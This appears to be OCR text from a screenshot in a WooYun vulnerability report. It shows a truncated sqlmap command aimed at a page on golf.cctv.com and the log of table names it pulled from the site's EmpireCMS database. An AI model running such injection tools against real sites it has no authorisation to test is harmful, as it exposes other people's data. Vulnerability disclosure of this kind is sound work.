 管理员: sqlmap.py - 快捷方式 - sqlmap.py -u "http://golf.cctv.com/court1209/court.php?do=te...
[20:22:38] [INFO] retrieved: phome_enewspubtemp
[20:22:38] [INFO] retrieved: ecms_bj
[20:22:38] [INFO] retrieved: phome_enewsqf
[20:22:39] [INFO] retrieved: ecms_bj
[20:22:39] [INFO] retrieved: phome_enewsqmsg
[20:22:39] [INFO] retrieved: ecms_bj
[20:22:40] [INFO] retrieved: phome_enewssearch
[20:22:40] [INFO] retrieved: ecms_bj
[20:22:40] [INFO] retrieved: phome_enewssearchall
[20:22:40] [INFO] retrieved: ecms_bj
[20:22:41] [INFO] retrieved: phome_enewssearchall_load
[20:22:41] [INFO] retrieved: ecms_bj
[20:22:41] [INFO] retrieved: phome_enewssearchtemp
[20:22:42] [INFO] retrieved: ecms_bj
[20:22:42] [INFO] retrieved: phome_enewssearchtempclass
[20:22:42] [INFO] retrieved: ecms_bj
[20:22:43] [INFO] retrieved: phome_enewsshopdd
[20:22:43] [INFO] retrieved: ecms_bj
[20:22:43] [INFO] retrieved: phome_enewsshoppayfs
[20:22:44] [INFO] retrieved: ecms_bj
[20:22:44] [INFO] retrieved: phome_enewsshopps
[20:22:44] [INFO] retrieved: ecms_bj
[20:22:45] [INFO] retrieved: phome_enewsspacestyle
[20:22:45] [INFO] retrieved: ecms_bj
[20:22:45] [INFO] retrieved: phome_enewssql
www.wooyun.org